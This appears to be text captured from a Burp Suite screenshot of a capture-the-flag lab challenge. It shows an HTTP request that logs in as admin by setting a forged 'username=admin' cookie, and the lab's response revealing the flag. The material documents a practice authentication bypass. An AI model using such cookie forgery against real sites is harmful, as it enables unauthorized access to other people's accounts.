 请求
Raw 参数 头 Hex
GET /?action=login&username=admin&password=admin HTTP/1.1
Host: f8858543-650c-4dc4-9180-ab189c1bdfe9.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://f8858543-650c-4dc4-9180-ab189c1bdfe9.node4.buuoj.cn:81/?action=login&
username=admin&password=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: username=admin
Connection: close
响应
Raw 头 Hex HTML Render
<div class="container">
<h1>Can you log in?</h1>
<p>
Log in as <tt>admin</tt>!
</p>
<p>
We found the account <tt>cookie</tt> / <tt>monster</tt>
</p>
<div class='challenge rounded'>
<div class='messagebox'>
<div class="alert alert-info" role="alert">
<p>Congratulations! You're logged in as <span
class='highlight'>admin</span>! Your flag is: <span
class='highlight'>flag{3718d916-17c4-44be-a8fb-e2e602f698cf}</span></p>
</div>